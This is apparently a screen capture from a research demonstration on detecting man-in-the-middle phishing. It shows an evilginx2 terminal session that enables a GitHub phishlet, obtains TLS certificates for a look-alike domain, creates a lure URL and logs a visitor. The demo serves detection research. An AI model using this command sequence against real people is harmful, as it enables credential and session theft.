 Inbox - phish2021@gmai
Sign in to GitHub · GitHub
demo.catching-transparent-phish.tech/login
Incognito
Waiting for demo.catching-transparent-phish.tech...
ubuntu@ip-172-26-11-7: ~/evilginx2
[12:48:00] [inf] blacklist mode set to: off
[12:48:00] [inf] redirect parameter set to: jf
[12:48:00] [inf] verification parameter set to: pg
[12:48:00] [inf] verification token set to: 93f4
[12:48:00] [inf] unauthorized request redirection URL set to: https://www.youtube.com/watch?
[12:48:00] [inf] blacklist: loaded 0 ip addresses or ip masks
[12:48:00] [war] server domain not set! type: config domain <domain>
[12:48:00] [war] server ip not set! type: config ip <ip_address>
phishlet author active status hostname
citrix @424f424f disabled available
okta @mikesiegel disabled available
twitter-mobile @white_fi disabled available
wordpress.org @meitar disabled available
airbnb @AN0NUD4Y disabled available
facebook @charlesbel disabled available
o365 @jamescullum disabled available
paypal @An0nud4y disabled available
protonmail @jamescullum disabled available
reddit @customsync disabled available
coinbase @An0nud4y disabled available
instagram @charlesbel disabled available
linkedin @mrgretzky disabled available
onelogin @perfectlylog... disabled available
outlook @mrgretzky disabled available
tiktok @An0nUD4Y disabled available
twitter @white_fi disabled available
amazon @customsync disabled available
booking @Anonymous disabled available
github @audibleblink disabled available
: config ip 3.237.200.165
[12:48:17] [inf] server IP set to: 3.237.200.165
[12:48:17] [war] server domain not set! type: config domain <domain>
: config domain catching-transparent-phish.tech
[12:48:28] [inf] server domain set to: catching-transparent-phish.tech
: phishlets hostname github demo.catching-transparent-phish.tech
[12:48:45] [inf] phishlet 'github' hostname set to: demo.catching-transparent-phish.tech
[12:48:45] [inf] disabled phishlet 'github'
: phishlets enable github
[12:48:51] [inf] enabled phishlet 'github'
[12:48:51] [inf] setting up certificates for phishlet 'github'...
[12:48:51] [war] failed to load certificate files for phishlet 'github', domain 'demo.catching-transparent-phish.tech': open /root/.e
vilginx/crt/demo.catching-transparent-phish.tech/github.crt: no such file or directory
[12:48:51] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[12:49:08] [+++] successfully set up SSL/TLS certificates for domains: [demo.catching-transparent-phish.tech api.demo.catching-transp
arent-phish.tech github.demo.catching-transparent-phish.tech]
[12:49:25] [war] [github] unauthorized request: https://demo.catching-transparent-phish.tech/ (Mozilla/5.0 (X11; Linux x86_64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36) [34.222.143.168]
: lures create github
[12:49:43] [inf] created lure with ID: 0
: lures get-url 0
https://demo.catching-transparent-phish.tech/ahoaunst
[12:50:05] [imp] [0] [github] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
86.0.4240.75 Safari/537.36 (34.222.143.168)
[12:50:05] [inf] [0] [github] landing URL: https://demo.catching-transparent-phish.tech/ahoaunst
:
Nick Nikiforakis